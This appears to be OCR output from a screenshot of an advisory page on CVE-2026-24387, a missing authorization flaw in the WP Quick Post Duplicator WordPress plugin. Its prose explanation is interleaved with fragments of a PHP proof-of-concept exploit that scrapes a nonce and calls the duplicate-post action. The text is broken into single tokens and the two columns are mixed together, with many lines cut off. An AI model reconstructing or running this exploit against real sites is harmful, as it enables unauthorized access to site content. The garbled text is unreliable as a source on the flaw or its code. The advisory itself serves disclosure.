
curl_setopt
(
$ch
,
CURLOPT_FOLLOWLOCATION
,
true
-
$response
=
curl_exec
(
$ch
)
;
What is CVE-2026-24387?
-
-
Overview of the vulnerability
// Step 2: Visit posts page to get nonce from
-
$posts_url
=
$target_url
.
'/wp-admin/edit.ph
-
CVE-2026-24387 is a medium
curl_setopt
(
$ch
,
CURLOPT_URL
,
$posts_url
)
;
-
severity vulnerability in the WP
curl_setopt
(
$ch
,
CURLOPT_POST
,
0
)
;
-
$response
=
curl_exec
(
$ch
)
;
-
Quick Post Duplicator plugin for
-
WordPress, affecting versions up
// Extract nonce from duplicate link (simplif
-
to and including 2.1. It stems from
// The nonce is in URLs like: /wp-admin/admin
// For this PoC, we assume attacker has obtai
a missing authorization check
-
preg_match
(
'/admin.php?action=apj_duplicate_p
-
that allows authenticated users
$nonce
=
$matches
[
2
]
??
''
;
-
with Contributor-level access or
-
higher to duplicate posts they
// Step 3: Exploit missing authorization to d
-
$exploit_url
=
$target_url
.
'/wp-admin/admin
should not have access to.
-
$exploit_params
=
[
-
'action'
=>
'apj_duplicate_post_as_a_draf
How does the vulnerability
-
'post'
=>
$target_post_id
,
-